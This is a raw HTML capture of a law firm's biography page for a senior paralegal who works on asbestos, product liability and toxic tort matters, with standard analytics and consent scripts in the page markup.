

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/marissa-siemer
body_size: 13637
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Marissa Siemer | Senior Paralegal | The Link Virtual Office | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/marissa-siemer" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="Toxic tort, Mass tort, Product liability, Defective product, Asbestos insurance, Class action, Chemical exposure, Medical monitoring, Personal injury" />
<meta  name="description" content="Marissa Siemer is a Senior Paralegal in our Link virtual office assisting in mass tort law with experience in the Technology, Manufacturing and Transportation industry. Learn more now." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Marissa Siemer | Senior Paralegal | The Link Virtual Office" />
<meta  property="og:description" content="Marissa Siemer is a Senior Paralegal in our Link virtual office assisting in mass tort law with experience in the Technology, Manufacturing and Transportation industry. Learn more now." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Marissa Siemer | Senior Paralegal | The Link Virtual Office" />
<meta  name="twitter:description" content="Marissa Siemer is a Senior Paralegal in our Link virtual office assisting in mass tort law with experience in the Technology, Manufacturing and Transportation industry. Learn more now." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/marissa-siemer" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="7O753fE8uGmtnagXk36B+NujE32nPkUgpd7ME4O742qbTwwj5Sl41PT2Mpzo783lMSaRF0Cb+vz19Ve4XTXViEmeVtrChyc3zp9d97pSEz8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/104385_image.png" alt="Marissa J. Siemer" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Marissa J. Siemer
                             
                        </h1>
                        <div class="bioTitle">Senior Paralegal</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/thelinkvirtualoffice">The Link Virtual Office</a><br />
                                <span>phone: </span><a href="tel:314.345.6163">314.345.6163</a><br />
                                <span>fax: </span>314.480.1505<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="mailto:marissa.siemer@huschblackwell.com">marissa.siemer@huschblackwell.com</a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/St_Louis_MO">St. Louis</a>*<br />
                                
                                
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="mailto:marissa.siemer@huschblackwell.com"><span class="sr-only">marissa.siemer@huschblackwell.com</span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=71909&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button style='display:none;' class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=71909&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=71909">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-12 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Marissa assists client and legal teams with product liability and toxic tort matters.</p>
</div>
                                        <div class="wb-content main-body"><p>Clients and attorneys appreciate Marissa&rsquo;s writing and reviewing skills, her accuracy and attention to detail, and her organizational abilities, which include maintaining client cases and anticipating next steps. Facilitating client matters of asbestos litigation, product liability and toxic tort &ndash; among others &ndash; Marissa coordinates case documents and transcripts both in and out of the courtroom. She communicates with clients, and meets critical deadlines and schedules.</p>

<p>Marissa is always looking for ways to streamline processes time-efficiently and cost-effectively for clients. She appreciates the firm&rsquo;s eDiscovery, client portal and similar innovations that allow her to create value for clients.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industries</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/technology">Technology&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Transportation">Transportation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/asbestos-litigation">Asbestos Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/product-liability">Product Liability&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/toxic-tort">Toxic Tort&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">M.A., Webster University<ul><li>Music</li></ul></li>
                                            
                                                <li class="edu-item">B.M.E., Webster University</li>
                                            
                                                <li class="edu-item">Voice Writing Certificate, Court Reporting Institute of St. Louis</li>
                                            
                                                </ul></div>
                                            

                                        
                                        

                                        

                                        


                                        

                                        <br><hr />
                                        
                                        <div class="wb-content Office2Footnote">*Contact Marissa to set up an in-person consultation by appointment in the St. Louis office.</div><br>
                                        
                                     
                                    </div>

                                    <div class="hidden">

                                        

                                        

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                
                                
                                

                                
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
